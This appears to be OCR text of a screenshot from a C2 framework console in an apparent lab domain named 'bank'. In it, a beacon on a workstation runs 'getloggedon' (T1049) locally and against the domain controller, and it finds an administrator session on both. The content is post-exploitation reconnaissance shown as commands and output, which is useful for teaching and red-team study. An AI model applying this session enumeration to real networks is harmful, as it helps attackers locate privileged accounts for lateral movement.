 external internal listener user computer
10.0.200.12 10.0.200.12 http low_bank BLWS01
non-admin user
Event Log X Scripts X Beacon 10.0.200.12@2968 X
[03/30 14:59:42] beacon> getloggedon
[03/30 14:59:42] [+] Running getloggedon (T1049)
local lookup
[03/30 14:59:42] [*] Running getloggedon (T1049)
[03/30 14:59:42] [+] host called home, sent: 3805 bytes
[03/30 14:59:42] [+] received output:
[*] Querying local registry...
[*] Sessions on the machine:
[+] Account Name: bank\adm_bank
[*] Found 1 sessions in the registry
[03/30 14:59:47] beacon> getloggedon BLDC01
remote lookup
[03/30 14:59:47] [+] Running getloggedon (T1049)
[03/30 14:59:47] [*] Running getloggedon (T1049)
[03/30 14:59:47] [+] host called home, sent: 3811 bytes
[03/30 14:59:47] [+] received output:
[*] Querying registry on BLDC01...
[*] Sessions on the machine:
[+] Account Name: bank\adm_bank
[*] Found 1 sessions in the registry